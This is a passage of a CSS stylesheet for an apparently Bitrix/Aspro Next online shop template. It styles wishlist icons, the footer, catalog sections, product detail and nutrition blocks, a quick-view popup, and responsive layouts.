  height: 30px;
}
.favor_block .wish_item_button_new .wish_item_new.to:hover,  .favor_block .wish_item_button_new .wish_item_new.in.added,
.like_icons .wish_item_button .wish_item.to:hover, .like_icons .wish_item_button .wish_item.in.added {
  background-color: #EA7E00;
}
.favor_block .wish_item_button_new .wish_item_new i, .item_slider .like_icons span i::before,
.like_icons .wish_item_button .wish_item i, .item_slider .like_icons span i::before,
.item_slider .like_icons span i::before {
  display: block;
  width: 19px;
  height: 16px;
  background-image: url('/local/templates/aspro_next/images/wish_heart.png');
  background-color: transparent;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  margin: auto;
}

.like_icons .wish_item_button_new .wish_item_new i {
  /*display: block; */
  /* width: 19px; */
  /* height: 16px; */
  background-image: url(/local/templates/aspro_next/images/wish_heart.png);
  background-color: transparent;
  background-repeat: no-repeat;
  /* background-size: contain; */
  background-position: center;
  margin: auto;
}

.item_slider .like_icons span i::before,
.item_slider .like_icons span i::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.favor_block span:hover,
.like_icons span:hover {
  background-color: #EA7E00;
}
.favor_block .wish_item_button_new .wish_item_new:hover i, .favor_block .wish_item_button_new .wish_item_new.in.added i,
.like_icons .wish_item_button_new .wish_item_new:hover i, .like_icons .wish_item_button_new .wish_item_new.in.added i,
.like_icons .wish_item_button .wish_item:hover i, .like_icons .wish_item_button .wish_item.in.added i,
.item_slider .like_icons span:hover i::before, .favor_block .wish_item_new.added i::before,
.like_icons .wish_item_new.added i::before {
  background-image: url('/local/templates/aspro_next/images/wish_heart_white.png');
  background-position: center;
}
.favor_block .wish_item_new.added:hover i,
.like_icons .wish_item_new.added:hover i {
  background-color: #CC6100;
}
.favor_block .wish_item_button_new .wish_item_new.in.added:hover i,
.like_icons .wish_item_button .wish_item.in.added:hover i {
  background-color: transparent;
}
.wish_item_new span.value.added {
  display: none;
}
.favor_block .wish_item_new.added i,
.like_icons .wish_item_new.added i {
  background-position: center;
  background-color: #EA7E00;
}

.favor_block .wish_item_new.added i:before,
.like_icons .wish_item_new.added i:before {
  background-position: center;
}

/*--items card--*/
/*main banner bottom*/
.adv_bottom_block {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  margin: 45px auto 20px;
}
.adv_bottom_block .item {
  flex: 1 1 calc((100% / 2) - 20px);
}
.adv_bottom_block .img_inner span {
  background-size: contain;
    height: 135px;
    padding: 0;
}
/*--main banner bottom--*/
.text_main_page_bottom .icon_block .padd_img {
  padding: 0 25px 0 0;
}
/*footer*/
.footer_inner.compact .bottom-middle {
  padding: 0;
  border-bottom: 1px solid #444;
}
.footer_inner.compact .bottom-middle .menu-block {
  padding-top: 70px;
}
.footer_inner.compact .bottom-middle .contact-block {
  background: rgba(240, 239, 239, 3%);
  padding: 70px 100px 60px;
}
.footer_inner-menu-title{
  font-size: 14px;
  line-height: 26px;
    text-transform: uppercase;
  border-bottom: none;
  margin-bottom: 20px;
  padding: 0;
}
.footer_inner-menu-links-item {
  font-size: 14px;
  font-weight: 400;
  line-height: 28px;
  color: #AFAFAF;
}
.footer_inner-menu-links-item:visited {
    color: #AFAFAF;
}
.footer_inner-menu-links {
  margin-bottom: 50px;
}
.footer_inner-copy .logo {
  padding: 0;
  margin-bottom: 30px;
}
.footer_inner-contact-block-phone {
  border-bottom: none;
  margin-bottom: 30px;
}
.footer_inner-contact-block-phone::before {
  content: none;
}
.footer_inner-contact-block-phone:hover,  .footer_inner-contact-block-phone:active {
  color: #EA7E00;
}
.footer_inner-contact-block-email {
  position: relative;
  padding: 0;
  margin-bottom: 30px;
}
.footer_inner-contact-block-email::before {
  left: 0;
  top: 0;
  width: 15px;
  height: 15px;
  background-size: contain;
}
.footer_inner-contact-block-email .txt {
  font-size: 14px;
  line-height: 19px;
  color: #FFFFFF;
  padding-left: 25px;
}
.footer_inner-contact-block-email:hover .txt,  .footer_inner-contact-block-email:active .txt {
  color: #EA7E00;
}
.footer_inner-contact-block-locate {
  padding-top: 0;
  margin-bottom: 20px;
}
.footer_inner-contact-block-locate .txt{
  font-size: 14px;
  line-height: 19px;
  color: #FFFFFF;
}
.footer_inner-contact-block-time {
  margin-bottom: 30px;
  padding: 0;
}
.footer_inner-contact-block-time .txt {
  font-size: 12px;
  line-height: 16px;
  color: #AFAFAF;
}
.footer_inner-contact-block-map, .contact-block .sitemap a {
  font-weight: 400;
  font-size: 12px;
  line-height: 25px;
  text-decoration-line: none;
  color: #FFE0A1;
}
footer .sitemap a:hover {
  color: #FFF;
}
.footer_inner.compact .social-icons .small_title {
  display: none;
}
.footer_inner-copy-txt {
  margin-top: 30px;
}
.footer_inner.compact .bottom .row {
  display: flex;
  align-items: center;
}
.footer_inner.compact .bottom .copy_text {
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #FFFFFF;
}
.footer_inner.compact .footer_inner-copy-pays img.mb-3 {
  width: 70px;
  height: 36px;
  background: rgba(240, 239, 239, 3%);
}
.footer_inner.compact .footer_inner-menu-links-item:hover {
  color: #EA7E00;
}
.footer_inner-copy-pays.footer_inner-copy-pays_mobile {
    display: none;
}
.footer_inner .bottom-middle .menu-block.jsContentParent {
    display: none;
}
.footer_inner .footer_inner-menu-title.jsShowMore i {
    font-size: 20px;
    margin-left: 100px;
    color: #B4610F;
}
/* Копирайт в футере */
#footer .copyright_onpeak {
  padding: 40px 100px;
  background: rgba(240, 239, 239, 3%);
}
#footer .copyright_onpeak, #footer .copyright_onpeak a {
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #FFFFFF;
}
#footer .copyright_onpeak a {
  text-decoration: underline;
}
#footer .copyright_onpeak a:hover {
  text-decoration: underline !important;
}

@media (max-width: 996px){
  .footer-top .copyright_onpeak {
    margin-top: 0;
  }
}

/*//Копирайт в футере */
/*--footer--*/
/*sections*/
.cost .price {
  margin-left: 0;
}
.section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover {
  line-height: 17px;
  color: #666666;
}
.catalog_section_list .section_item li.sect span {
  color: #EBAD61!important;
}
.section_item_inner .section_info a:hover,
.section_item_inner .section_info ul li.name a:hover,
.catalog_section_list .section_item li.name a:hover span {
  color: #EA7E00!important;
}
.section_block .content-block .sections_wrapper {
  margin: 0px 0px 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E8E8E8;
}
.sections_wrapper .list .item_wrapper {
  background: #FFE0A1;
}
.section_block .sections_wrapper .flexbox {
  flex-direction: row;
  flex-wrap: wrap;
  gap: 3px;
  height: max-content;
}
.section_block .sections_wrapper .list .item {
  height: 35px;
}
.sections_wrapper .list .item_wrapper .item .name a {
  display:block;
  font-size: 14px;
  line-height: 19px;
  font-weight: 400;
  color: #38393C;
}
.right_block .tag_list {
  display: flex;
  flex-wrap: wrap;
  gap: 3px;
  margin-bottom: 30px;
}
.right_block .tag_list li {
  background: #F6F6F6;
  border: none;
  margin: 0;
}
.right_block .tag_list li a {
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #38393C;
  padding: 8px 20px;
}
.title_block_prod {
  font-size: 20px;
  color: #38393C;
}
.block_random_show {
  border-bottom: 1px solid #E8E8E8;
}
.catalog_block .cost.prices .price, .catalog_block .article_block {
  margin-left: 0;
}
.catalog_block .article_block {
  display: block;
}
.catalog_block .article_block span{
  margin-right: 5px;
}
.footer_button {
    text-align: left;
}
.section_block_description--top {
    margin-bottom: 30px;
}
/*--sections--*/
/*catalog-detail*/
.catalog-detail__h1 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #38393C;
  padding: 0;
}
.catalog_detail .info_item .top_info {
  padding: 28px 0px 28px;
}
.catalog_detail .item_slider .like_icons {
  top: -54px;
}
.catalog_detail .info_item .top_info .item_block {
  padding: 0 6px;
}
.catalog-detail__properties {
  margin-bottom: 40px;
}
.catalog_detail .property__item {
  font-size: 12px;
  line-height: 18px;
  color: #636363;
}
.catalog-detail_prices .prices {
  display: flex;
    flex-wrap: wrap;
}
body .catalog-detail_prices .prices .price_matrix_wrapper {
  display: flex;
  flex-direction: column;
}
.catalog_detail .info_item .middle_info {
  border-bottom: 1px solid #F2F2F2;
  margin-bottom: 20px;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .price {
  font-size: 26px;
  line-height: 31px;
  font-weight: 700;
  color: #1F2229;
  margin-bottom: 0;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .price.discount span{
  line-height: 19px;
  color: #636363;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .custom.values_wrapper {
  font-size: 26px;
  line-height: 31px;
  font-weight: 400;
  color: #1F2229;
}
.catalog_detail .info_item .middle_info .catalog-detail_prices .prices .sale_block .text {
  padding: 4px 8px;
}
.catalog-detail_prices .quantity_block_wrapper {
  padding: 15px 0;
}
.catalog_detail .btn.btn-lg {
  font-weight: 400;
}
.catalog_detail .detail_properties{
  width: 100%;
  margin-top: 30px;
  line-height: 24px;
}

.catalog_detail .detail_properties .detail_properties-composition{
  font-size: 12px;
  line-height: 20px;
  color: #636363;
  border-bottom: 1px solid #F2F2F2;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.catalog_detail .detail_properties .detail_properties_title {
  font-size: 14px;
  font-weight: bold;
  color: #383838;
  margin-bottom: 15px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
}
.catalog_detail .detail_properties .detail_properties_title i {
  margin-left: 15px;
}
.catalog_detail .detail_properties .detail_properties_title i.jsTransformRotate {
  transform: rotate(180deg);
}
.catalog_detail .detail_properties .detail_properties_value {
  display: none;
}
.catalog_detail .detail_properties .detail_properties_value.active {
  display: block;
}
.catalog_detail .detail_properties .detail_properties-nutritional {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 30px;
  color: #fff;
}

.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy {
  display: flex;
  justify-content: start;
  flex: 1 1 calc(60% - 30px);
  height: 122px;
}

.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-kcal,
.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-kj{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 122px;
  height: 122px;
  border-radius: 50%;
  color: #383838;
}
.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-kcal {
  background-color: #F2F2F2;
    margin-right: 15px;
}
.catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy .detail_properties-composition-nutritional-energy-value {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
}
.catalog_detail .detail_properties .detail_properties-composition-nutritional-energy-kj {
  background-color: #FFECC7;
}
.catalog_detail .detail_properties .detail_properties-composition-nutritional-more {
  display: flex;
  flex-direction: column;
  flex: 1 1 calc(40% - 5rem);
  font-size: 14px;
  margin: 0 15px 0 0;
}

.catalog_detail .detail_properties .detail_properties-composition-nutritional-more .detail_properties-composition-nutritional-more-info {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 5px;
  line-height: 28px;
  color: #636363;
}

.detail_properties-composition-nutritional-energy-txt {
  font-size: 12px;
  line-height: 16px;
  color: #383838;
}
.item_slider .thumbs .slides_block li {
  border: 2px solid #E2E2E2;
}
.item_slider .thumbs li.current {
  border-color: #b4610f;
}
body .container .bottom_slider.tab_slider_wrapp .section__popular-product .flex-direction-nav {
    top: -55px;
}
.similar_products_wrapp .top_right.border.custom_flex .flex-direction-nav {
    top: -50px;
}
body .container .bottom_slider.tab_slider_wrapp {
    margin-top: 40px;
    margin-bottom: 0;
    padding-top: 0;
}
body .container .bottom_slider.tab_slider_wrapp .slider_navigation.top,
body .container .bottom_slider.tab_slider_wrapp .flex-direction-nav {
    top: 0;
}
.catalog_detail .element_info_text {
    font-size: 14px;
    line-height: 22px;
}
.catalog_detail .rating-block_mobile {
    display: none;
}
/*--catalog-detail--*/
/*быстрый просмотр*/
.fast_view_frame.popup #fast_view_item {
  height: 650px;
  overflow-y: auto;
}
.fast_view_frame.popup .form.init::before {
  content: none;
}
.fast_view_frame.popup .form .custom-fast_view .form_head {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 4rem;
  padding: 24px 0;
  margin: 0 35px;
}
.fast_view_frame.popup .form .custom-fast_view .form_head h2 {
  flex: 1 1 calc(40% - 5rem);
  font-size: 20px;
}
.fast_view_frame.popup .form .custom-fast_view .rating {
  flex: 1 1 calc(60% - 5rem);
}
.fast_view_frame.popup .form .custom-fast_view .rating table td div {
  cursor: pointer;
  background: url(/local/templates/aspro_next/images/rating_star.png) center no-repeat;
  width: 15px;
  height: 14px;
  overflow: hidden;
}
.fast_view_frame.popup .form .custom-fast_view .rating table td div.star-empty {
  background: url(/local/templates/aspro_next/images/rating_star__no.png) center no-repeat;
}
.fast_view_frame.popup .form .catalog_detail .custom-fast_view  .item_slider .like_icons {
  top: -35px;
}
.fast_view_frame.popup .form .custom-fast_view .bottom_block {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 4rem;
  padding: 20px 35px;
}
.fast_view_frame.popup .form .custom-fast_view .img_wrapper {
    position: relative;
  flex: 1 1 calc(40% - 5rem);
  width: 100%;
  padding: 30px 0;
}
.fast_view_frame.popup .catalog_detail .item_main_info .stickers {
    top: 0;
}
.fast_view_frame.popup .form .custom-fast_view .fast_info-block {
  flex: 1 1 calc(60% - 5rem);
  display: flex;
  flex-direction: column;
}
.fast_view_frame.popup .form .custom-fast_view .info_item .top_info {
  display: flex;
  flex-direction: column;
  padding-bottom: 25px;
}
.fast_view_frame.popup .form .custom-fast_view .info_item .top_info .title {
  margin-bottom: 10px;
}
.fast_view_frame.popup .form .custom-fast_view .prices_block {
  margin-bottom: 15px;
}
.fast_view_frame.popup .catalog_detail .prices_block .price {
  font-size: 24px;
  line-height: 28px;
  color: #38393C;
}
.fast_view_frame.popup .catalog_detail .counter_wrapp {
  display: inline-block;
}
.fast_view_frame.popup .form .custom-fast_view .catalog-detail__properties {
  margin-bottom: 0;
}
.fast_view_frame.popup .form .custom-fast_view .prices_item_block {
  width: 100%;
  padding: 0;
  max-height: unset;
}
.fast_view_frame.popup .form .custom-fast_view .right_info {
  margin: 0;
}
.fast_view_frame.popup .form .custom-fast_view .prices_item_block {

}
.fast_view_frame.popup .catalog_detail .custom-fast_view .info_item .title a {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  color: #38393C !important;
}
.fast_view_frame.popup .catalog_detail .detail_properties {
  margin-top: 15px;
}
/*--быстрый просмотр--*/
/*избранное*/
.basket-items-list-item-warning-container .alert.alert-warning::before,
.basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]::before {
  background: #ea7e00 url(/local/templates/aspro_next/images/wish_heart_white.png) center no-repeat;
}
/*--избранное--*/
.basket-recommend .catalog_block {
    width: 100%;
}
/*меню*/
.menu_top_block.catalog_block .dropdown > li.full > .dropdown {
    display: flex;
    flex-direction: column;
    min-width: 337px;
    width: 337px!important;
    background: #99520C;
}
.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li {
    width: 100%;
}
.left_menu .item .child_container .child_wrapp a {
    font: 12px/20px "Open Sans", Arial, sans-serif;
}
.left_menu .item .child_container .child_wrapp .child li > a {
    color: #303030;
    padding-left: 0;
}
.left_menu .item .child_container .child_wrapp .menu_item:hover a {
    color: #ea7f02;
}
.left_menu li a {
    font-size: 13px;
    line-height: 19px;
}
/*--меню--*/
.viewed_block .item_block .item {
    padding: 10px 12px 10px;
}
.sort_header .active-sort {
    position: relative;
}
.sort_header .active-sort i {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
    padding: 0 10px;
    font-size: 15px;
}
.sort_filter.custom .sort_filter_mobile #mobile-sort {
    display: none;
}
.sort_filter.custom .sort_filter_desc {
    display: block;
}
.sort_filter.custom .sort_filter_mobile {
    display: none;
}
.similar_products_wrapp .viewed_block .title_block {
    font-size: 18px;
    color: #333B3D;
    margin: 20px 0;
    padding: 0!important;
}
.similar_products_wrapp .flexslider .slides {
    padding: 0!important;
}
.tab_slider_wrapp .tabs_dropdown {
    display: none;
}
.catalog_detail .info_item .buy_block .counter_wrapp {
    display: inline-flex;
    gap: 15px;
}
@media (min-width: 1400px) {
    .tab_slider_wrapp.specials .tabs_content .catalog_block .item_block {
        width: 20%;
    }
}
@media (max-width: 1199px) {
    .start_promo .wrap_tizer {
        padding: 15px;
    }
    .sort_filter.custom .sort_filter_desc {
        display: none;
    }
    .sort_filter.custom .sort_filter_mobile {
        display: block;
    }
    .footer_inner.compact .bottom-middle .contact-block_wrapper {
        margin-right: 100%;
    }
    .footer_inner.compact .bottom-middle .contact-block {
        background: none;
        padding: 0 0 30px;
    }
    .footer_inner.compact .bottom {
        padding: 30px 0;
    }
    #footer .copyright_onpeak {
        padding: 0;
        background: none;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .top_slider_wrapp .flexslider .slides > li .img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
}
@media (max-width: 991px) {
    body .breadcrumbs .dropdown.custom {
        max-height: 350px;
        max-width: 350px;
        width: max-content;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block,
    .catalog_block.items {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        gap: 20px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block >div,
    body .catalog_block.block_list .item_block {
        flex: 1 1 calc((100% / 2) - 10px);
        width: 50%;
        max-width: 50%;
    }
    .top_slider_wrapp .flexslider .slides > li:not(.image) .img img {
        right: 0;
    }
    .tizers_block .item .title, .tizers_block .item .title a {
        font-size: 14px;
    }
    body .front_slider .item-title a span, body .flexslider .text .banner_title span {
        font-size: 22px;
        line-height: 22px;
    }
    .start_promo .item a {
        font-size: 14px;
    }
    .footer_inner.compact .bottom-middle .contact-block_wrapper {
        margin-right: 100%;
    }
    .footer_inner.compact .bottom-middle .contact-block {
        background: none;
        padding: 0 0 30px;
    }
    #footer .copyright_onpeak {
        padding: 0;
        background: none;
    }
    /*.flexslider .slides > li .text {
        width: 60%;
    }
    .flexslider .slides > li .img {
        width: 40%;
    }*/
    .section_block .sections_wrapper .flexbox {
        flex-wrap: nowrap;
        overflow: hidden;
        width: 100%;
        overflow-x: scroll;
        background: yellow;
        white-space: nowrap;
        background: none;
    }
}
@media (max-width: 767px) {
    .breadcrumbs .bx-breadcrumb-item {
        position: unset;
    }
    .breadcrumbs .bx-breadcrumb-item .number {
        position: relative;
    }
    .breadcrumbs .drop .separator.custom::before {
        top: -12px;
    }

    body .breadcrumbs .dropdown.custom {
        left: 0;
        width: 100%;
    }
    body .breadcrumbs .dropdown.custom a {
        font-size: 13px;
    }
    body .breadcrumbs {
        position: relative;
    }
    body .top_slider_wrapp .flexslider .slides li td.text * {
        text-align: left;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {
        margin: 0 0 10px;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {
        margin: 0;
    }
    .top_slider_wrapp .flexslider .wrapper_inner {
        padding-left: 30px;
    }
    body .front_slider .item-title a span, body .flexslider .text .banner_title span {
        font-size: 18px;
        line-height: 21px;
    }
    body .flexslider .banner_buttons {
        margin-top: 30px;
    }
    .top_slider_wrapp .flexslider .banner_buttons a {
        font-size: 10px;
        line-height: 12px;
    }
    .top_slider_wrapp .flexslider .slides > li,
    .top_slider_wrapp .flexslider .slides > li td,
    .top_slider_wrapp .flexslider {
        height: 250px;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {
        font-size: 12px;
        line-height: 14px;
        margin: 0 0 30px;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_text p {
        margin: 0;
    }
    .wrapper_inner .start_promo .item {
        border: 5px solid #fff;
    }
    .start_promo .item .img_block {
        width: 100px;
        height: 100px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block,
    .catalog_block.items {
        gap: 10px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block >div,
    body .catalog_block.block_list .item_block {
        flex: 1 1 calc((100% / 2) - 5px);
    }
    .adv_bottom_block {
        gap: 10px;
    }
    .adv_bottom_block .item {
        flex: 1 1 100%;
    }
    .adv_bottom_block .img_inner span {
        height: 88px;
    }
    .footer_inner.compact .bottom-middle {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .footer_inner.compact .bottom-middle .menu-block {
        display: none;
    }
    .footer_inner.compact .bottom-middle .menu-block.jsContentParent {
        display: block;
        padding-top: 0;
    }
    .footer_inner.compact .bottom-middle .menu-block.jsContentParent .jsShowContent {
        display: none;
    }
    .footer_inner-menu-title.jsShowMore {
        position: relative;
        padding-top: 20px;
        border-top: 1px solid #3F3F3F;
    }
    .footer_inner-menu-title.jsShowMore i {
        position: absolute;
        right: 15px;
    }
    footer .footer_inner {
        text-align: left;
    }
    .footer_inner-menu-links {
        margin-bottom: 20px;
    }
    .footer_inner.compact .bottom-middle .contact-block {
        align-items: start;
        background: none;
        padding: 30px 0 0;
        border-top: 1px solid #3F3F3F;
    }
    .footer_inner.compact .bottom-middle .contact-block .logo {
        display: none;
    }
    .footer_inner-contact-block-locate {
        margin-bottom: 10px;
    }
    footer .sitemap {
        margin-top: 0;
        margin-bottom: 40px;
    }
    .footer_inner-contact-block-email::before {
        margin-left: 0;
    }
    .footer_inner-copy-pays {
        display: none;
    }
    .footer_inner-copy-pays.footer_inner-copy-pays_mobile {
        display: block;
        width: 100%;
        border-top: 1px solid #3F3F3F;
        padding-top: 30px;
    }
    .paysystems-wrap {
        justify-content: start;
    }
    .footer_inner-copy-txt {
        margin-top: 20px;
    }
    .footer_inner.compact .bottom {
        padding: 30px 0;
    }
    .footer_inner.compact .bottom-middle .contact-block_wrapper {
        margin-right: 0;
    }
    .catalog_detail .detail_properties .detail_properties-nutritional {
        gap: 15px;
    }
    .detail_properties-composition-nutritional-energy-kcal {
        margin-right: 10px;
    }
    .start_promo .wrap_tizer .wrap_tizer_info {
        margin-top: 10px;
    }
    .bottom_nav {
        padding-bottom: 40px;
    }
    .top_slider_wrapp .flex-direction-nav {
        display: none;
    }
}
@media screen and (max-width: 763px) {
    .footer_inner-contact-block-email::before {
        margin-left: 0;
    }
    .start_promo .wrap_tizer .wrap_tizer_info .second-font [class*=" icon-"] {
        margin-bottom: 0;
    }
}
@media (max-width: 600px) {
    body .item_main_info .item_slider > div.like_wrapper .like_icons {
        top: 10px;
        right: 10px;
    }
    .catalog_detail .info_item .top_info {
        display: none;
    }
    .catalog_detail .rating-block_mobile {
        display: inline-block;
        vertical-align: middle;
    }
    .catalog_detail .property__item_article {
        display: inline-block;
        margin-right: 15px;
    }
    .catalog-detail__h1 {
        font-size: 18px;
        line-height: 21px;
    }
    .catalog_detail .info_item .middle_info .catalog-detail_prices .prices .price,
    .catalog_detail .info_item .middle_info .catalog-detail_prices .prices .custom.values_wrapper {
        font-size: 20px;
        line-height: 24px;
    }
    .catalog-detail__properties {
        margin-bottom: 25px;
    }
    .catalog_detail .item_main_info {
        border: none;
        margin-bottom: 40px;
    }
    .catalog_detail .img_wrapper {
        border: 1px solid #F2F2F2;
    }
    body .container .catalog_detail .item_main_info .right_info {
        border-top: none;
    }
    .catalog_detail .item_main_info .right_info .info_item {
        padding: 0;
    }
    .catalog_detail .recipes {
        margin-top: 25px;
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0;
        display: block!important;
    }
    .catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy {
        justify-content: start;
    }
    .catalog_detail .detail_text {
        font-size: 13px;
        line-height: 22px;
    }
    .catalog_detail .element_detail_text {
        padding: 0;
    }
    .catalog_detail .country_detail {
        margin-bottom: 0;
    }
    .info_item .middle_info + .element_detail_text .recipes {
        margin-top: 0;
        padding-top: 25px;
        border-top: 1px solid #f2f2f2;
    }
}
@media (max-width: 576px) {
    .block_hit.desktop {
        display: flex;
    }
}
@media (max-width: 575px) {
    p, li {
        font-size: 14px;
        line-height: 22px;
    }
    body h1, body h2, body h3, body h4 {
        font-size: 22px;
        line-height: 26px;
    }
    .title-v3 .page-top.maxwidth-theme h1 {
        padding: 0 50px 0 0!important;
    }
    .banner_text p {
        font-size: 12px;
        line-height: 14px;
    }
    .page-top .page-top-main {
        margin-bottom: 10px;
    }
    .top_inner_block_wrapper .page-top-wrapper .page-top.maxwidth-theme {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .tizers_block .item {
        display: flex;
        align-items: center;
        justify-content: start;
        padding-right: 0;
    }
    .tizers_block .item .img {
        width: 38px;
        height: 38px;
        line-height: 1;
        margin-right: 10px;
    }
    .tizers_block .item .title, .tizers_block .item .title a {
        font-size: 11px;
        line-height: 13px;
        text-align: left;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block,
    .catalog_block.items {
        gap: 7px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block >div,
    body .catalog_block.block_list .item_block {
        flex: 1 1 calc((100% / 2) - 4px);
        box-sizing: border-box;
        overflow: hidden;
    }
    body .tabs_slider .catalog_item .inner_wrap,
    .block .catalog_block .catalog_item_wrapp .catalog_item .inner_wrap {
        padding: 10px;
    }
    .catalog_item .item-title a,
    .catalog_item .item-title a span,
    .view-item .item-title a span,
    .catalog_block .article_block span {
        font-size: 12px;
        line-height: 14px;
    }
    .text_main_page_bottom .icon_block br {
        display: none;
    }
    .sections_wrapper .list .swiper-wrapper .swiper-slide {
        background: #FFE0A1;
    }
    .sections_wrapper .list .item .name {
        margin-left: 0;
    }
    .catalog_detail__marketing__pages {
        gap: 5px;
    }
    .tab_slider_wrapp.specials .tabs.tabs__main {
        display: none;
    }
    .tab_slider_wrapp .tabs_dropdown,
    .tab_slider_wrapp .tabs_dropdown-menu {
        color: #000;
        font-size: 12px;
        line-height: 16px;
        width: 100%;
        background-color: #fff;
        outline: 2px solid #b4610f;
        border-radius: 3px;
        font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
        cursor: pointer;
    }
    .tab_slider_wrapp .tabs_dropdown {
        position: relative;
        display: inline-block;
        padding: 10px;
    }
    .tab_slider_wrapp .tabs_dropdown .tabs_dropdown-toggle {
        position: relative;
    }
    .tab_slider_wrapp .tabs_dropdown .tabs_dropdown-toggle .tabs_dropdown__arrow {
        position: absolute;
        right: 0;
        top: 10%;
    }
    .tab_slider_wrapp .tabs_dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 10000;
        display: none;
        background-color: #fff;
        border-radius: 0 0 3px 3px;
        padding: 10px 10px 15px;
    }
    .tabs_dropdown-menu .tabs_item {
        display: block;
        padding: 10px;
        color: #000;
        text-decoration: none;
        border-bottom: 1px solid #e5e5e5;
    }
    .tabs_dropdown-menu .tabs_item:hover {
        background-color: #b4610f;
        color: #FFF;
    }
    .tabs_dropdown-menu.show {
        display: block;
    }
    .tab_slider_wrapp .tabs_dropdown-menu .clicked.active.cur {
        background: #b4610f;
        color: #fff;
    }
    body .container .bottom_slider.tab_slider_wrapp {
        margin-bottom: 20px;
        margin-top: 50px;
    }
    .catalog_detail__marketing {
        border: none;
    }
    .catalog_block .article_block span {
        display: block;
    }
    .catalog_detail .title-tab-heading {
        font-size: 14px;
    }
    .catalog_detail__marketing__page {
        font-size: 12px;
    }
    .catalog_detail__marketing {
        padding: 0;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    .top_slider_wrapp .flexslider .flex-control-paging {
        top: -50px;
        right: 50px;
        width: 100%;
        text-align: right;
    }
    .top_slider_wrapp .flexslider .banner_buttons a {
        padding: 11px 25px 12px;
    }
    .top_slider_wrapp .flexslider .wrapper_inner {
        padding-inline: 30px;
    }

    .top_inner_block_wrapper:has(.breadcrumbs) {
        overflow: hidden;
    }

    .breadcrumbs:has(> .bx-breadcrumb-item) {
        display: flex;
        flex-direction: row;
        width: 100vw;
        height: 30px;
        overflow: auto hidden;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .breadcrumbs:has(> .bx-breadcrumb-item)::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs .drop a span {
        white-space: nowrap;
    }

    .breadcrumbs .drop + .separator.custom {
        margin-left: 5px;
    }

    .breadcrumbs .drop .separator.custom::before {
        content: none;
    }
}
@media (max-width: 550px) {
    body .breadcrumbs {
        text-align: left;
    }
}
@media (max-width: 500px) {
    .bigdata_recommended_products_items.flexslider .flex-direction-nav,
    .similar_products_wrapp .viewed_block .flex-direction-nav {
        display: block!important;
    }
    .flex-direction-nav {
        display: block !important;
    }
}
@media (max-width: 450px) {
    .top_slider_wrapp .flexslider .slides > li,
    .top_slider_wrapp .flexslider .slides > li td,
    .top_slider_wrapp .flexslider {
        height: 200px;
    }
    .start_promo .wr_block .wrap_outer.title .outer_text,
    .start_promo .wr_block .item_link__text {
        font-size: 12px;
        line-height: 16px;
        display: block;
    }
    .catalog_item .counter_wrapp .button_block .to-cart {
        padding: 5px;
    }
    .catalog_item .counter_wrapp .button_block .to-cart span {
        display: none;
    }
    .catalog_item .counter_wrapp .button_block .to-cart i {
        display: block;
        width: 24px;
        height: 24px;
        background: url(/local/templates/aspro_next/images/svg/basket_itemcard_white.svg) no-repeat center;
    }
    .catalog_section_list .section_item .image {
        width: 100%;
        text-align: left;
        padding: 0px;
